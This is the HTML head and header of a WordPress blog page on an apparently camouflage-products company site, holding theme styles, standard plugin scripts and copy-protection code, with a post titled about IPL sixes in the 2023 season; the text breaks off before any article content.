                background: #b1b0b0;
            }

            #gks-slider-1.gks-slider-layout .owl-dots .owl-dot.active span,
            #gks-slider-1.gks-slider-layout .owl-dots .owl-dot:hover span {
                background: #000000;
            }

        
            #gks-slider-1.gks-slider-layout .owl-dots {
               padding-top: 10px;
            }
            
                .gks-carousel	.gks-slider-slide-caption {
                  justify-content: flex-start; /* flex-start | flex-end | center */
                }
              
        
                .fixed-size.fixed-size-1.lg-outer .lg-sub-html {
          top: 0;
          bottom: auto!important;
          background: transparent!important;
          width: 50%;
        }
        .fixed-size.fixed-size-1.lg-outer .lg-inner .lg-img-wrap {
          padding: 40px 5px 10px 5px;
        }
      


              .lg-backdrop.gks-popup-backdrop-1 {
          background-color: #ffffff;
        }
      

      
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://hyperstealth.in/wp-content/plugins/tilt-js_composer/assets/css/js_composer.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='core-extension-css' href='https://hyperstealth.in/wp-content/plugins/core-extension/assets/css/core-extension.css' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://hyperstealth.in/wp-content/plugins/core-extension/assets/css/simple-line-icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CSource+Sans+Pro%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;subset' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.mmenu-css' href='https://hyperstealth.in/wp-content/themes/tilt/library/css/jquery.mmenu.css' type='text/css' media='all' />
<link rel='stylesheet' id='main-css' href='https://hyperstealth.in/wp-content/themes/tilt/style.css' type='text/css' media='all' />
<style id='main-inline-css' type='text/css'>

			.wpb_button.wpb_btn_themecolor span,
			.vc_icon_element-background.icon_bg_themecolor,
			.themecolor_bg,
			input[type='submit'],
			th,
			#wp-calendar #today,
			.vc_progress_bar .vc_single_bar.bar_themecolor .vc_bar,
			#site-navigation .header_cart_button .cart_product_count,
			.woocommerce a.added_to_cart,.woocommerce-page a.added_to_cart,
			.header-search .search-input,
			.pricing-box .plan-badge,
			p.form-submit #submit,
			.post-arrows a,
			body.blog-tiled #content .read-more .excerpt-read-more:hover,
			body.blog-clear #content .read-more .excerpt-read-more:hover,

			.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active,
			#comments .comment-reply-link:hover,
			.owl-controls .owl-pagination .owl-page.active,
			.menu-container ul li.new:after,
			.woocommerce-MyAccount-content mark, .woocommerce-Address .edit

			{background-color:#1a6dbf;}

			.wpb_button.wpb_btn_themecolor.wpb_btn-minimal:hover span,
			.wpb_btn_white:hover span,
			.tilt .esg-loader.spinner2,
			.woocommerce-MyAccount-navigation-link.is-active a
			{background-color:#1a6dbf!important;}

			.carousel-minimal .twc-controls .twc-buttons .twc-prev:hover svg, .carousel-minimal .twc-controls .twc-buttons .twc-next:hover svg, .scrollToTop:hover svg polygon {fill:#1a6dbf;}::selection{background-color:#1a6dbf; color: #fff; }::-moz-selection{background-color:#1a6dbf; color: #fff; }
			#site-header #site-navigation .menu-container > ul > li:hover > a,
			#site-header #site-navigation .search_button:hover,
			#site-header #site-navigation .header_cart_link:hover,
			#site-header #site-navigation ul li.current-menu-item > a,
			#site-header #site-navigation ul li.current_page_parent > a,
			#site-header #site-navigation ul li.current-menu-ancestor > a,
			#site-header #site-navigation ul li.megamenu ul li.current-menu-item > a,
			#site-header #site-navigation ul li.megamenu ul li.current-page-parent > a,
			#site-header #site-navigation ul li.megamenu ul li.current-menu-ancestor > a,

			.tilt .esg-entry-cover .esg-center a:hover,
			.tilt .esg-entry-cover .esg-bottom a
			{color:#1a6dbf !important;}

			#site-navigation .menu-container ul li ul li a:hover,
			.twc_modal_window .modal-dialog .twc_mw_cont .twc_mw_header .twc_mw_close:hover,
			.menu-container .menu > .menu-item.button-accent > a
			{background-color:#1a6dbf;}

			#site-header #site-navigation ul li ul li.current-menu-item > a:hover,
			#site-header #site-navigation ul li ul li.current_page_parent > a:hover,
			#site-header #site-navigation ul li.megamenu ul li.current-menu-item > a:hover,

			.tilt .esg-entry-cover .esg-bottom a:hover
			{color: #fff !important}
			
			.wpb_button.wpb_btn_themecolor.wpb_btn-minimal span,
			input[type='submit'],
			th,
			#comments .comment-reply-link:hover,
			#site-navigation,
			#site-navigation ul li ul,
			body.blog-tiled #content .read-more .excerpt-read-more:hover,
			body.blog-clear #content .read-more .excerpt-read-more:hover,
			.wpb_tabs.wpb_content_element.tabs_header .wpb_tabs_nav li.ui-tabs-active a,
			.tilt .eg-tilted-blog-wrapper .esg-media-cover-wrapper,
			#sidebar .widget_nav_menu ul li a:hover

			{border-color:#1a6dbf;}

			#main #content article.format-status .status-text .entry-title,
			body.blog-clear #content article.post-entry .post-preview,
			#main #content article.format-quote .quoute-text,
			#main #content article.format-link .link-text,
			.vc_icon_element-outline.icon_bg_themecolor,
			.testimonials-style-3,
			.wpb_tour .wpb_tour_tabs_wrapper,
			blockquote,
			.woocommerce-MyAccount-navigation-link.is-active a

			{border-color:#1a6dbf !important;}
			
			.widget-area .widget .tagcloud a:hover,
			.post-navigation a:hover
			{background-color:#1a6dbf;}

			article.format-image .post-preview a:after
			{background-color:#1a6dbf; background-color:rgba(26,109,191, 0.75);}

			article.format-image .post-preview a:hover:after,
			article.format-image .post-preview a.touch-hover:after
			{background-color:#1a6dbf; background-color:rgba(26,109,191, 1);}

			a,
			.separator_container a:hover,
			.separator_wrapper .separator_container a i,
			.wpb_toggle.wpb_toggle_title_active:after, #content h4.wpb_toggle.wpb_toggle_title_active:after,

			.wpb_tabs.wpb_content_element .wpb_tabs_nav li.ui-tabs-active a,
			.wpb_tabs.wpb_content_element .wpb_tabs_nav li a:hover,
			.wpb_tour .wpb_tour_tabs_wrapper .wpb_tabs_nav li.ui-tabs-active a,
			.wpb_tour .wpb_tour_tabs_wrapper .wpb_tabs_nav li a:hover,
			.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header.ui-accordion-header-active a,
			.vc_icon_element-inner.icon_themecolor,

			#comments p.logged-in-as a:last-child,
			#main #content article.format-link .link-text a:hover,
			.tag-links a:hover,
			article.error404 .row-inner i:hover,
			#comments .comment-metadata a:hover,
			body.blog-tilt #content .read-more .excerpt-read-more:hover,
			body.blog-tiled #content article.post-entry .entry-meta-footer a:hover,
			body.blog-clear #content article.post-entry .entry-meta-footer a:hover,
			body.blog-tilt #content article.post-entry .entry-meta-footer a:hover,
			.wpb_button.wpb_btn_themecolor.wpb_btn-minimal span,
			.wpb_toggle:hover, #content h4.wpb_toggle:hover,
			.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a:hover,
			.wpb_accordion .wpb_accordion_wrapper .ui-state-active:after,
			.testimonials-style-3 .testimonial-author span,
			.testimonials-style-4 .testimonial-author span,
			.team-style-3 .team_image .team-overlay .to-inner figcaption .team_social a:hover,
			.tilt .esg-filterbutton.selected,
			.tilt .eg-tilted-blog-wrapper .esg-content:last-child a,
			.tilt .eg-tilted-blog-wrapper .esg-content a:hover,
			.tilt .eg-tilted-blog-single-wrapper .esg-content a:hover,
			#sidebar .widget_nav_menu ul li a:hover,
			.blog article.post-entry h1.entry-title a:hover,
			article.post-entry h1.entry-title a:hover,
			.woocommerce .widget_shopping_cart ul li .quantity .amount, .woocommerce-page .widget_shopping_cart ul li .quantity .amount

			{color:#1a6dbf;}
			#top-bar-wrapper{padding:0px;}#site-header #header-container, #top-bar{max-width:1200px; }#topleft-widget-area{padding-left:0px;} #topright-widget-area{padding-right:0px;}.row-inner, .row-wrapper {max-width:1200px;}#container.no-sidebar.no-vc, #container.row-inner, .site-info .row-inner, .page-header .row-inner{max-width:1200px;}body{font-family: 'Source Sans Pro'; font-weight:400; font-style:normal; color:#2d2d2d; font-size:13px}select, input, textarea, .wpb_button{font-family: 'Source Sans Pro'}#site-header #site-navigation .menu-container > ul > li > a {font-size:13px !important;}#site-navigation{font-family: 'Open Sans' , sans-serif;}#site-navigation ul li{}h1, h2, h3, h4, h5, h6 {font-family: Open Sans, Helvetica, Arial, sans-serif}.post-entry-header h1.entry-title, .post-entry-header h2.entry-title, h2.entry-title {font-family: Open Sans, Helvetica, Arial, sans-serif}article.post-entry .entry-summary p, article.post-entry .entry-content p {font-family: Open Sans, Helvetica, Arial, sans-serif}
		.heading_wrapper .heading_title,
		.heading_wrapper.h-large .heading_title,
		.heading_wrapper.h-extralarge .heading_title
		{font-family: Open Sans, Helvetica, Arial, sans-serif}
		.heading_wrapper .heading_subtitle,
		.heading_wrapper.h-large .heading_subtitle,
		.heading_wrapper.h-extralarge .heading_subtitle
		{font-family: Open Sans, Helvetica, Arial, sans-serif}.widget .widget-title{font-family: Open Sans, Helvetica, Arial, sans-serif}
			#site-header.submenu-dark #site-navigation .menu-container > ul > li > ul, 	#site-header.submenu-light #site-navigation .menu-container > ul > li > ul
			{background-color:#ffffff}
			#site-header.submenu-dark #site-navigation .menu-container > ul > li.megamenu > ul > li, #site-header.submenu-light #site-navigation .menu-container > ul > li.megamenu > ul > li
			{border-right-color:#1e73be}
		#site-header #header-container {height:60px;}
		#site-navigation .menu-container ul li a, #site-navigation .search_button, #site-navigation .header_cart_link, #site-logo .site-title{line-height:60px;}
		#site-logo img {height:50px} #site-logo img {width:160px}
		#site-navigation .menu-container ul li.button {margin-top:12px}#site-header.menu-light #header-wrapper {background-color: #fff; background-color:rgba( 255,255,255, 1);}#site-header.menu-dark #header-wrapper {background-color: #262628; background-color:rgba( 33, 33, 38, 1);}#site-header #header-wrapper.header-sticked {background-color: #fff; background-color:rgba( 255,255,255, 1);}
			.sticky-enabled #header-wrapper.header-sticked #header-container {height:50px;}
			.sticky-enabled #header-wrapper.header-sticked #site-navigation .menu-container > ul > li > a, .sticky-enabled #header-wrapper.header-sticked #site-navigation .search_button, .sticky-enabled #header-wrapper.header-sticked #site-navigation .header_cart_link, .sticky-enabled #header-wrapper.header-sticked #site-logo .site-title{line-height:50px;}
			.sticky-enabled #header-wrapper.header-sticked #site-logo img {height:50px; width:160px;}
			.sticky-enabled #header-wrapper.header-sticked #site-navigation .menu-container ul li.button {margin-top:7px}.sticky-enabled #header-wrapper.header-sticked #site-logo {margin-top:6px}.sticky-enabled #header-wrapper.header-sticked #site-logo {margin-left:0px}#top-bar-wrapper{background:#1e73be}#top-bar-wrapper, #top-bar-wrapper a, #top-bar ul li ul li a:after{color:#ffffff}#site-header.menu-dark #site-logo, #site-header.menu-light #site-logo {margin-top:8px}#site-header.menu-dark #site-logo, #site-header.menu-light #site-logo {margin-left:0px}#site-logo img.retina-logo{width:160px; height:50px;}#site-navigation .menu-container > ul > li > .sub-menu {transition-duration:0.3s !important; -webkit-transition-duration:0.3s !important}@media only screen and (max-width : 768px) { .toggle-mobile-menu {display: block} #site-navigation {display:none} }h1 {font-size:52px}h2 {font-size:44px}h3 {font-size:36px}h4 {font-size:28px}h5 {font-size:20px}h6 {font-size:14px}
		h1, h2, h3, h4, h5, h6, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a,
		.woocommerce-page.woocommerce-cart .cart-empty,
		#site-navigation .header_cart_widget .woocommerce .buttons a,
		#site-navigation .header_cart_widget .woocommerce .total
		{color:#36353c}#wrapper {background-color:#ffffff}.page-header h1.page-title {color:#36353c;}.page-header h1.page-title {font-size:40px}.page-header h1.page-title, .page-header.tl-br .page-title, .page-header.tr-bl .page-title {font-family: Open Sans, Helvetica, Arial, sans-serif}.breadcrumbs-path, .breadcrumbs-path a, .breadcrumbs-separator, .breadcrumbs-yoast .breadcrumb_last {color:#36353c;}.breadcrumbs-path {font-size:16px}.breadcrumbs-path p,.breadcrumbs-path a, .breadcrumbs-separator {font-family: Open Sans, Helvetica, Arial, sans-serif}.page-header{padding-top:180px;}.page-header{padding-bottom:120px;}#main {padding-top:px;}#main {padding-bottom:px;}
		.site-info .widget,
		.site-info .widget_search:before,
		.site-info #wp-calendar tbody,
		.site-info #wp-calendar caption
		{color:#3d3d3d}
		.site-info .widget_search {border-color:}
		.site-info .widget a,
		.site-info .widget-area .widget .tagcloud a
		{color:#c11f1f}
		.site-info .widget_search {border-color:}article.post-entry h1.entry-title a {color:#36353c;}body #content article.post-entry p {color:#777d8b;}
</style>
<!--[if lt IE 9]>
<link rel='stylesheet' id='collars-ie-only-css' href='https://hyperstealth.in/wp-content/themes/tilt/library/css/ie.css' type='text/css' media='all' />
<![endif]-->
<script type='text/javascript' src='https://hyperstealth.in/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-content/plugins/essential-grid/public/assets/js/lightbox.js' id='themepunchboxext-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-content/plugins/essential-grid/public/assets/js/jquery.themepunch.tools.min.js' id='tp-tools-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js' id='revmin-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-content/plugins/yoo-slider/js/gks-main-front.js' id='gks-main-front-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-content/plugins/yoo-slider/js/gks-helper.js' id='gks-helper-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-content/plugins/yoo-slider/js/froogaloop2.min.js' id='gks-froogaloop2-min-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-content/plugins/yoo-slider/js/viewer/owl-carousel/owl.carousel.js' id='gks-owl-carousel-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-content/plugins/yoo-slider/js/gks-user-scripts.js' id='gks-user-scripts-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-content/themes/tilt/library/js/libs/modernizr.custom.min.js' id='collars-modernizr-js'></script>
<script type='text/javascript' id='foobox-free-min-js-before'>
/* Run FooBox FREE (v2.7.25) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	disableOthers: false,
	o: {wordpress: { enabled: true }, countMessage:'image %index of %total', captions: { dataTitle: ["captionTitle","title"], dataDesc: ["captionDesc","description"] }, excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }},
	selectors: [
		".foogallery-container.foogallery-lightbox-foobox", ".foogallery-container.foogallery-lightbox-foobox-free", ".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
</script>
<script type='text/javascript' src='https://hyperstealth.in/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js' id='foobox-free-min-js'></script>
<link rel="https://api.w.org/" href="https://hyperstealth.in/wp-json/" /><link rel="alternate" type="application/json" href="https://hyperstealth.in/wp-json/wp/v2/posts/7765" /><link rel='shortlink' href='https://hyperstealth.in/?p=7765' />
<link rel="alternate" type="application/json+oembed" href="https://hyperstealth.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhyperstealth.in%2Fhow-many-sixes-have-been-hit-in-the-ipl-so-far-in-the-2023-season%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://hyperstealth.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhyperstealth.in%2Fhow-many-sixes-have-been-hit-in-the-ipl-so-far-in-the-2023-season%2F&#038;format=xml" />
		<script type="text/javascript">
			var ajaxRevslider;
			
			jQuery(document).ready(function() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content = "";

					data = {};
					
					data.action = 'revslider_ajax_call_front';
					data.client_action = 'get_slider_html';
					data.token = '8d2b57ecf8';
					data.type = obj.type;
					data.id = obj.id;
					data.aspectratio = obj.aspectratio;
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:"post",
						url:"https://hyperstealth.in/wp-admin/admin-ajax.php",
						dataType: 'json',
						data:data,
						async:false,
						success: function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error: function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector+" .rev_slider").revkill();
				};

				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION
				var extendessential = setInterval(function() {
					if (jQuery.fn.tpessential != undefined) {
						clearInterval(extendessential);
						if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') {
							jQuery.fn.tpessential.defaults.ajaxTypes.push({type:"revslider",func:ajaxRevslider,killfunc:ajaxRemoveRevslider,openAnimationSpeed:0.3});   
							// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
							// func: the Function Name which is Called once the Item with the Post Type has been clicked
							// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
							// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)
						}
					}
				},30);
			});
		</script>
		<script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://hyperstealth.in/wp-content/plugins/tilt-js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.7 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
				document.addEventListener("DOMContentLoaded", function() {
					try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
						if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
					}catch(d){console.log("Failure at Presize of Slider:"+d)}
				});
			};</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

	
	
	<body class="post-template-default single single-post postid-7765 single-format-standard blog-clear unselectable wpb-js-composer js-comp-ver-5.4.5 vc_responsive">

	
	<div id="wrapper" class="">

			<div class="searchform-overlay">
		<div class="searchform-overlay-inner">
			<div class="searchform-wrapper">
				<form role="search" method="get" class="searchform" action="https://hyperstealth.in/">
					<label for="s">Type and press enter to search</label>
					<input type="text" name="s" class="search-input" />
				</form>
			</div>
		</div>
	</div>
		
		<header id="site-header" class="sticky-enabled menu-light sticked-light submenu-dark header-bold header-hidden" role="banner">
			<div id="header-wrapper">
				<div id="header-container" class="clearfix">
					<div id="site-logo">
						  <a href="https://hyperstealth.in">
			<img src="http://hyperstealth.in/wp-content/uploads/2018/07/red-logo-1.png" alt="Hyper Stealth Technologies Pvt. Ltd." class="default-logo" /><img src="http://hyperstealth.in/wp-content/uploads/2018/07/red-logo-1.png" alt="Hyper Stealth Technologies Pvt. Ltd." class="retina-logo" /><img src="http://hyperstealth.in/wp-content/uploads/2018/07/red-logo-1.png" alt="Hyper Stealth Technologies Pvt. Ltd." class="sticked-logo" /><img src="http://hyperstealth.in/wp-content/uploads/2018/07/red-logo-1.png" alt="Hyper Stealth Technologies Pvt. Ltd." class="sticked-retina-logo" /></a>					</div>

					<nav id="site-navigation" class="from-top" role="navigation">

						<div class="menu-container"><ul id="menu-newmain" class="menu"><li id="menu-item-5674" class="menu-item menu-item-type- menu-item-object- menu-item-5674"><a></a></li>
<li id="menu-item-5829" class="menu-item menu-item-type- menu-item-object- menu-item-5829"><a></a></li>
<li id="menu-item-5677" class="menu-item menu-item-type- menu-item-object- menu-item-5677"><a>Products</a></li>
<li id="menu-item-6840" class="menu-item menu-item-type- menu-item-object- menu-item-6840"><a>Fabric</a></li>
<li id="menu-item-6851" class="menu-item menu-item-type- menu-item-object- menu-item-6851"><a></a></li>
<li id="menu-item-5838" class="menu-item menu-item-type- menu-item-object- menu-item-5838"><a></a></li>
<li id="menu-item-5835" class="menu-item menu-item-type- menu-item-object- menu-item-5835"><a></a></li>
<li id="menu-item-5837" class="menu-item menu-item-type- menu-item-object- menu-item-5837"><a></a></li>
<li id="menu-item-6841" class="menu-item menu-item-type- menu-item-object- menu-item-6841"><a>Paint</a></li>
<li id="menu-item-5836" class="menu-item menu-item-type- menu-item-object- menu-item-5836"><a></a></li>
<li id="menu-item-6850" class="menu-item menu-item-type- menu-item-object- menu-item-6850"><a></a></li>
<li id="menu-item-6864" class="menu-item menu-item-type- menu-item-object- menu-item-6864"><a></a></li>
<li id="menu-item-5834" class="menu-item menu-item-type- menu-item-object- menu-item-5834"><a></a></li>
<li id="menu-item-7035" class="menu-item menu-item-type- menu-item-object- menu-item-7035"><a></a></li>
<li id="menu-item-6842" class="menu-item menu-item-type- menu-item-object- menu-item-6842"><a>Composites</a></li>
<li id="menu-item-6868" class="menu-item menu-item-type- menu-item-object- menu-item-6868"><a></a></li>
<li id="menu-item-7391" class="menu-item menu-item-type- menu-item-object- menu-item-7391"><a>IMCS</a></li>
<li id="menu-item-6589" class="menu-item menu-item-type- menu-item-object- menu-item-6589"><a>Industries</a></li>
<li id="menu-item-6591" class="menu-item menu-item-type- menu-item-object- menu-item-6591"><a></a></li>
<li id="menu-item-6590" class="menu-item menu-item-type- menu-item-object- menu-item-6590"><a></a></li>
<li id="menu-item-6588" class="menu-item menu-item-type- menu-item-object- menu-item-6588"><a>Event</a></li>
<li id="menu-item-6464" class="menu-item menu-item-type- menu-item-object- menu-item-6464"><a></a></li>
<li id="menu-item-5831" class="menu-item menu-item-type- menu-item-object- menu-item-5831"><a></a></li>
<li id="menu-item-7036" class="menu-item menu-item-type- menu-item-object- menu-item-7036"><a>Contact</a></li>
<li id="menu-item-5830" class="menu-item menu-item-type- menu-item-object- menu-item-5830"><a></a></li>
<li id="menu-item-7039" class="menu-item menu-item-type- menu-item-object- menu-item-7039"><a></a></li>
</ul></div>
						<div class="header-buttons">
							
													</div><!-- .header-buttons -->
					</nav><!-- #site-navigation -->

					
					<a href="#mobile-site-navigation" class="toggle-mobile-menu">
<!--						<i class="fa fa-bars"></i>-->
						<div class="line top"></div>
						<div class="line middle"></div>
						<div class="line bottom"></div>
					</a>
				</div><!-- #header-container -->
			</div><!-- #header-wrapper -->


		</header><!-- #site-header -->

		
	
									<div class="page-header clearfix tc-bc">
					<div class="row-inner">
						<h1 class="page-title">
							How Many Sixes Have Been Hit In The Ipl So Far In The 2023 Season						</h1>
						<div class="breadcrumbs-path"><div class="tilt"><p><a href="https://hyperstealth.in/" class="home">Home</a> <span class='separator'>/</span> <a href="https://hyperstealth.in/blog/">Blog</a> <span class='separator'>/</span> How Many Sixes Have Been Hit In The Ipl So Far In The 2023 Season</p></div></div>
					</div><!-- .row-inner -->
									</div><!-- .page-header -->
			
		
	
		<div id="main" class="clearfix">


		<div id="container" class="row-inner">
						
